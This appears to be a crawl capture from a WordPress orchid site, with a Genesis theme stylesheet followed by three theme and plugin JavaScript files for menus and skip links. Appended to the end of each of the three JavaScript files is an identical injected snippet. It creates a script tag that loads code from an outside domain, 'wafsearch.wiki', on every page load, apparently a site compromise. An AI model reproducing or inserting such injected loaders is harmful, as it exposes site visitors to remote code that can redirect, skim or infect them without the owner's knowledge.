.nav-secondary .genesis-nav-menu > .menu-item {
	position: relative;
}
.nav-secondary .genesis-nav-menu > .menu-item:hover {
	background: #999;
}
.nav-secondary .genesis-nav-menu .menu-item a {
    line-height: 50px;
    padding: 0 10px;
    z-index: 100;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
	text-decoration: underline;
}
.nav-secondary .genesis-nav-menu .sub-menu {
	position: absolute;
	width: 182px;
	padding: 0;
}
.nav-secondary .genesis-nav-menu .sub-menu li {
	width: 182px;
	border: 1px solid #ccc;
    border-width: 0 1px 1px;
}
.nav-secondary .genesis-nav-menu .sub-menu a {
    line-height: 35px;
    font-size: 12px;
    color: #333;
    width: 160px;
	box-sizing: content-box;
}
.nav-secondary .genesis-nav-menu .sub-menu li:hover > a {
	background: #eee;
}
.nav-secondary .genesis-nav-menu .sub-menu .sub-menu,
.nav-secondary .genesis-nav-menu .sub-menu:hover .sub-menu {
	top: 0;
	left: 180px;
}

#header_search {
    position: absolute;
    right: 20px;
    top: 10px;
    width: 178px;
    height: 32px;
    display: block;
}
#header_search input {
	border: 0;
    padding: 8px 10px;
    width: 157px;
    background: #fff;
    color: #555;
	font-size: 11px;
	vertical-align: top;
	box-sizing: content-box;
}

.page #genesis-content > .entry {
	margin: 0;
}
body .site-inner {
	background: #fff;
	padding: 20px 20px 0;
}

.footer-widgets {
	border: none;
    border-radius: 12px;
    background-color: #39892f;
    color: #fff;
	font-size: 14px;
	margin-top: 30px;
	padding: 12px 80px 32px;
}
.footer-widgets .wrap {
	margin: 0;
}
.footer-widget-area {
	float: left;
    width: 245px;
    margin: 0 30px 0 0;
	padding: 0;
}
.footer-widget-area.footer-widgets-3 {
	margin: 0;
}
.footer-widgets h3 {
	font-size: 24px;
	margin: 10px 0 0;
}
.footer-widgets a {
    color: #fff;
}
.footer-widgets ul li {
	margin: 0;
	padding: 10px 0 !important;
	line-height: normal;
	background: url(images/footer-dot.png) repeat-x bottom left;
}
.footer-widgets input[type="text"] {
	width: 125px;
    font-size: 11px;
    padding: 2px;
    line-height: normal;
    box-sizing: content-box;
}
.page .wpcf7 input[type="submit"],
.footer-widgets input[type="submit"] {
    font-size: 11px;
	font-weight: normal;
	background: #fff;
	color: #000;
	padding: 2px 8px 3px;
    border-radius: 3px;
	border: 1px solid #ddd;
}

.site-footer {
	background: transparent;
	border: none;
	padding: 20px 0 40px;
	font-size: 11px;
    line-height: 20px;
	text-align: left;
	color: #39892f;
}
.site-footer .copyright {
	float: left;
}
.site-footer .credits {
	float: right;
}
.site-footer a {
	color: #39892f;
}

#colorbox {
	box-sizing: content-box;
}

.home h1.entry-title {
	position: absolute;
    left: -999em;
}
body.home .site-inner {
	background: #fff url(images/bg-content.png) repeat-y right top;
}
.home .site-inner .col-left {
	float: left;
}
.home .site-inner .col-right {
	float: right;
}
.home .site-inner h3.widget-title,
.home .site-inner .col-right h3.info {
	font-size: 28px;
    color: #222;
	margin: 0;
    padding: 0 0 15px;
}
.home .site-inner h2 {
	font-family: 'deliciousroman', sans-serif;
    font-size: 18px;
    line-height: 20px;
	padding: 0 0 10px;
}
.home .site-inner h2 a {
	color: #555;
	text-decoration: none;
}
.home .site-inner p:empty {
	display: none;
}
.home .site-inner p {
	font-size: 12px;
	font-weight: normal;
}
.home .site-inner p.caption {
	text-align: left;
	margin: 0;
	padding: 0;
    height: 12px;
    line-height: 12px;
}
.home .site-inner .post.block {
	padding: 0 30px 20px 0px;
    width: 200px;
    float: left;
	box-sizing: content-box;
}
.home .site-inner .post.block.last {
	padding-right: 0;
}
.home .site-inner div.slidecycle {
	height:207px;
	margin-top: 7px;
}
home .site-inner div.fix {
	clear: left;
}
.home .site-inner .col-right #main {
    width: 425px;
}
.home .site-inner .col-right .post-details + a {
	float: left;
	display: flex;
    width: 120px;
	margin: 5px 10px 15px 0;
    overflow: hidden;
    align-items: center;
    justify-content: center;
}
.home .site-inner .col-right img.attachment-thumbnail {
    height: 120px;
    width: auto;
	max-width: none;
}
.home .site-inner .col-right h2 {
	font-family: 'deliciousbold', sans-serif;
	font-size: 24px;
	color: #222;
	padding-top: 10px;
}
.home .site-inner .col-right .post.wrap p {
	padding: 0;
}
.home .site-inner .col-right .post.wrap p:last-child {
	margin-bottom: 15px;
}
.home .site-inner a.more-link {
	color: #555;
}

.entry > .entry-header > h1.entry-title {
	font-family: 'deliciousbold', sans-serif;
	font-size: 24px;
    line-height: 28px;
	color: #555;
	margin: 0;
	padding: 0 0 10px;
}
.page > .entry-content > table {
	width: auto;
	word-break: normal;
}
.page.entry > .entry-content > table tbody {
	border: none;
}
.page.entry > .entry-content > table td {
	border: none;
	padding: 0;
    line-height: normal;
}
.entry > .entry-content a {
	color: #555;
}

.page.entry .wpcf7 form {
	margin-bottom: 40px;
}
.page.entry .wpcf7-form-control-wrap > input,
.page.entry .wpcf7-form-control-wrap > textarea {
	padding: 2px;
    font-size: 11px;
    width: auto;
}

.post.entry > .entry-header > h1.entry-title {
	font-size: 34px;
	padding-bottom: 3px;
}
.post.entry > .entry-header > .subtitle {
	font-size: 11px;
}
.post.entry > .entry-header > .entry-meta {
	margin-bottom: 10px;
	padding: 0;
}
.post > .entry-header > .entry-meta,
.post.entry > .entry-header > .entry-meta a {
	font-size: 11px;
	color: #9f9f9f;
}
.post.entry > .entry-header > .entry-meta a:hover {
	color: #555;
}
.post.entry > .entry-content > .wp-caption {
	background-color: #EEEEEE;
    border: 1px solid #DDDDDD;
    padding: 4px 4px 5px;
    text-align: center;
}
.post.entry > .entry-content .wp-caption-text {	
	font-size: 11px;
    font-weight: normal;
    padding: 3px 0 0;
}
.post.entry > .entry-content p {
	font-size: 12px;
}
.post.entry > .entry-content > .wp-caption + p {
	padding-top: 0;
}
.post.entry > .entry-footer > .entry-tags {
	background: url(images/ico-tag.gif) no-repeat center left;
    padding-left: 25px;
	font-size: 12px;
}
.post.entry > .entry-footer > .entry-tags a {
	color: #555;
}

.archive .archive-description,
.search .archive-description {
	margin: 0;
}
.archive h1.archive-title,
.search h1.archive-title {
	font-family: 'deliciousbold', sans-serif;
	font-size: 28px;
    font-weight: normal;
	padding: 0;
}
.archive .post.entry,
.search .post.entry {
	margin-bottom: 15px;
}
.archive .post.entry h2.entry-title,
.search .post.entry h2.entry-title {
    font-size: 24px;
    line-height: 28px;
    margin: 0 0 -5px;
	padding: 0;
}
.archive .post.entry h2.entry-title a:hover,
.search .post.entry h2.entry-title a:hover {
	color: #333;
}
.archive .post.entry > .entry-content p,
.search .post.entry > .entry-content p {
	font-size: 14px;
}
.archive .post.entry > .entry-content p:first-child,
.search .post.entry > .entry-content p:first-child {
	padding-top: 0;
}
.archive .post.entry img.attachment-archive-thumbnail,
.search .post.entry img.attachment-archive-thumbnail {
	float: right;
    margin: 5px 0 0 5px;
	max-width: 150px;
}
.archive .content > .archive-description + h2,
.search .content > .archive-description + h2 {
	padding-top: 0;
}
.home h3.scorecard {
	text-align: center;
    text-transform: uppercase;
	font-size: 16px;
	padding: 5px 0 0;
}
.home h3.scorecard a {
	text-decoration: none;
}
.home h3.scorecard + p {
	text-align: center;
	padding: 10px 0 2px;
    line-height: 17px;
}
.home .site-inner .col-right #main .textwidget {
	padding-bottom: 50px;
}

/* Responsive CSS
---------------------------------------------------------------------------------------------------- */

/*
1. <meta name="viewport" content="width=device-width, initial-scale=1" />
2. container { width: xxx to max-width: xxx; width: 100%; }
3. img { height: auto; max-width: 100%; }
4. @media only screen and (max-width: 767px) { } etc (ipad 768, iphone 414/736)
*/
@media screen and (max-width: 959px) {
	body.responsive {
		background-position: top 0 right -200px;
	}
	.responsive .nav-secondary {
		border-top-left-radius: 8px;
		border-top-right-radius: 8px;
	}
	.responsive .site-container {
		width: 100%;
		padding: 0 10px;
	}
	body.home.responsive .site-inner {
		background: #fff;
	}
	.home.responsive .site-inner .col-left,
	.home.responsive .site-inner .col-right {
		float: none;
		width: 100%;
	}
	.home.responsive .site-inner .col-right #main {
		width: 100%;
	}
	.home.responsive  .site-inner .post.block.last + .fix {
		clear: both;
	}
	.responsive .footer-widgets {
		padding: 12px 20px 32px;
	}
	.responsive .footer-widget-area {
		width: 220px;
		margin: 0 24px 0 0;
	}
	.responsive .footer-widget-area.footer-widgets-3 {
		margin: 0;
	}
	.responsive .site-footer {
		padding: 20px 20px 40px;
	}
	.responsive .site-footer .copyright,
	.responsive .site-footer .credits {
		float: none;
	}
}
@media screen and (max-width: 767px) {
	body.responsive {
		background-position: center top;
	}
	.responsive .footer-widget-area {
		width: 100%;
	}
}
@media screen and (max-width: 660px) {
	.responsive .main-nav-container {
		position: static;
	}
}
@media screen and (max-width: 489px) {
	.responsive .nav-primary .menu-item a {
		padding: 14px 5px;
	}
}
@media screen and (max-width: 414px) {
	.archive.responsive .post.entry img.attachment-archive-thumbnail,
	.search.responsive .post.entry img.attachment-archive-thumbnail {
		float: none;
	}
	.archive.responsive .post.entry h2.entry-title,
	.search.responsive .post.entry h2.entry-title {
		font-size: 21px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://lehuaorchids.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1
body_size: 357
content:
jQuery(function($){"use strict";$(".js-superfish").superfish({delay:100,animation:{opacity:"show",height:"show"},dropShadows:!1})});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://lehuaorchids.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1
body_size: 569
content:
function ga_skiplinks(){"use strict";var element=document.getElementById(location.hash.substring(1));element&&(!1===/^(?:a|select|input|button|textarea)$/i.test(element.tagName)&&(element.tabIndex=-1),element.focus())}window.addEventListener?window.addEventListener("hashchange",ga_skiplinks,!1):window.attachEvent("onhashchange",ga_skiplinks);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/js/slick-init.js?ver=1.8.0
body_size: 6228
content:
jQuery(document).ready(function($) {

        if(slickNavVars.ng_slicknav.ng_slicknav_fixhead  || !slickNavVars.ng_slicknav.ng_slicknav_position ) {
                slickNavVars.ng_slicknav.ng_slicknav_position = 'body';
        }

        if(slickNavVars.ng_slicknav.ng_slicknav_openedsymbol === "") {
                slickNavVars.ng_slicknav.ng_slicknav_openedsymbol = "&#9660;";
        }

        if(slickNavVars.ng_slicknav.ng_slicknav_closedsymbol === "") {
                slickNavVars.ng_slicknav.ng_slicknav_closedsymbol = "&#9658;";
        }

        if(slickNavVars.ng_slicknav.ng_slicknav_search_text === "") {
                slickNavVars.ng_slicknav.ng_slicknav_search_text = "search...";
        }

        // Ov3rfly
        var ng_slicknav_menu = '';
        var ng_slicknav_menu_duplicate = true;
        var ng_slicknav_menu_arr = slickNavVars.ng_slicknav.ng_slicknav_menu.split(',');

        if ( ng_slicknav_menu_arr.length > 1 ) {
        	// multiple comma seperated selectors
        	// based on http://codepen.io/ComputerWolf/pen/tjyIg
        	// clone all menus to keep them intact
        	ng_slicknav_menu = $( $.trim( ng_slicknav_menu_arr[0] ) ).clone();
        	for ( var i = 1; i < ng_slicknav_menu_arr.length; i++ ) {
        		var ng_slicknav_other = $( $.trim( ng_slicknav_menu_arr[i] ) ).clone();
        		ng_slicknav_other.children( 'li' ).appendTo( ng_slicknav_menu );
        	}
        	ng_slicknav_menu_duplicate = false;
        } else {
        	// only one selector
        	ng_slicknav_menu = $.trim( ng_slicknav_menu_arr[0] );
        }

        $(ng_slicknav_menu).slicknav({	// Ov3rfly
                prependTo       : slickNavVars.ng_slicknav.ng_slicknav_position,
                label           : slickNavVars.ng_slicknav.ng_slicknav_label,
                duration        : slickNavVars.ng_slicknav.ng_slicknav_speed,
                animations      : slickNavVars.ng_slicknav_animation_library,
                showChildren    : slickNavVars.ng_slicknav.ng_slicknav_child_links,
                allowParentLinks: slickNavVars.ng_slicknav.ng_slicknav_parent_links,
                closeOnClick    : slickNavVars.ng_slicknav.ng_slicknav_close_click,
                brand           : slickNavVars.ng_slicknav.ng_slicknav_brand,
                openedSymbol    : slickNavVars.ng_slicknav.ng_slicknav_openedsymbol,
                closedSymbol    : slickNavVars.ng_slicknav.ng_slicknav_closedsymbol,
                duplicate       : ng_slicknav_menu_duplicate,	// Ov3rfly
                beforeOpen      : (slickNavVars.ng_slicknav.ng_slicknav_accordion == true) ? function(trigger) { slicknavOpened(trigger); } : function(){},
        });


        if ( slickNavVars.ng_slicknav.ng_slicknav_search === true ) {
                $( '.slicknav_nav' ).append( '<li class="search"><form role="search" method="get" id="slicknav-searchform" action="'+ slickNavVars.ng_slicknav.ng_slicksearch + '"><input type="text" placeholder="'+ slickNavVars.ng_slicknav.ng_slicknav_search_text + '" name="s" id="s" /><input type="submit" id="searchsubmit" value="&#xf179;" /></form></li>');
        }

        if ( !slickNavVars.ng_slicknav.ng_slicknav_brand && slickNavVars.ng_slicknav.ng_slicknav_brand_text ) {
                $( '.slicknav_menu' ).prepend( '<p class="slicknav-logo-text"><a href="'+ slickNavVars.ng_slicknav.ng_slicksearch + '">'+ slickNavVars.ng_slicknav.ng_slicknav_brand_text + '</p>');

        }

        // Accordion used to show 1 sublevel at a time - https://github.com/ComputerWolf/SlickNav/issues/16
        function slicknavOpened(trigger) {
                var $trigger = $(trigger[0]);
                if ($trigger.hasClass('slicknav_btn')) {
                // this is the top-level menu/list opening.
                // we only want to trap lower-level/sublists.
                return;
                }
                // trigger is an <a> anchor contained in a <li>
                var $liParent = $trigger.parent();
                // parent <li> is contained inside a <ul>
                var $ulParent = $liParent.parent();
                // loop through all children of parent <ul>
                // i.e. all siblings of this <li>
                $ulParent.children().each(function () {
                var $child = $(this);
                if ($child.is($liParent)) {
                    // this child is self, not is sibling
                    return;
                }
                if ($child.hasClass('slicknav_collapsed')) {
                    // this child is already collapsed
                    return;
                }
                if (!$child.hasClass('slicknav_open')) {
                    // could throw an exception here: this shouldn't happen
                    // because I expect li to have class either slicknav_collapsed or slicknav_open
                    return;
                }
                // found a sibling <li> which is already open.
                // expect that its first child is an anchor item.
                var $anchor = $child.children().first();
                if (!$anchor.hasClass('slicknav_item')) {
                    return;
                }
                // close the sibling by emulating a click on its anchor.
                $anchor.click();
                });

        }

        // Add Flex container around brand/brand text and Menu icon/label divs so button can be centered
        var brandBlank = ( slickNavVars.ng_slicknav.ng_slicknav_brand ==  '' );
        var brandBlankText = ( slickNavVars.ng_slicknav.ng_slicknav_brand_text ==  '' );
        if ( ! brandBlank  ) {
                $( ".slicknav_brand" ).next().addBack().wrapAll( "<div class='slicknav-flex'></div>" );
        }
        else if ( ! brandBlankText ) {
                $( ".slicknav-logo-text" ).next().addBack().wrapAll( "<div class='slicknav-flex'></div>" );
        }
        else
                $( ".slicknav_btn" ).wrapAll( "<div class='slicknav-flex'></div>" );
 });
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);